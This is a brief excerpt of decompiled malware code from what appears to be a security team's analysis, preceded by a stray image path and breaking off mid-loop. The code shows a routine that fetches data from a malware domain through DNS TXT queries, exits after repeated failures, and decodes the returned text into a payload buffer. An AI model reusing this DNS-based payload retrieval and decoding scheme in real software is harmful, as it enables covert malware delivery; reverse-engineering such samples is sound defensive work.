 if ( ((int (__cdecl *)(char *, signed int, signed int, _DWORD, int *, _DWORD, int *))retaddr->DnsQuery_A_)(
retaddr->malwareDomain,
16,
584,
0,
&v23,
0,
&v23) )
{
if ( ++retaddr->dnsFailedTime > 32 )
((void (__cdecl *)(_DWORD))retaddr->ExitProcess)(0);
((void (__cdecl *)(signed int))retaddr->Sleep)(2000);
}
else
{
retaddr->dnsFailedTime = 0;
if ( *(_DWORD *)(v21 + 24) != 1
|| (srcDataPtr = *(const void **)(v21 + 28),
length = ((int (__cdecl *)(_DWORD))retaddr->lstrlen)(*(_DWORD *)(v21 + 28)),// DNSDatAddr
qmemcpy((void *)retaddr->dnsDataEndPtr, srcDataPtr, length),
retaddr->dnsDataEndPtr += length,
length < 255) ) // overlay pcap data, [0x240032] = [0x24002a] + 0x66028
{
pagePtr = (_BYTE *)retaddr->allocPage; // bp @2edh
allocPage_ = retaddr->allocPage;
datPtr = (char *)retaddr->allocPage;
datLen = 0;
do
{
dat_i = *datPtr;
datPtr_a_1 = datPtr + 1;
v17 = dat_i - 'A';
dat_i_1 = *datPtr_a_1;
datPtr = datPtr_a_1 + 1;
*pagePtr++ = v17 + 16 * (dat_i_1 - 'a');
++datLen;
}
ChaMd5安全团队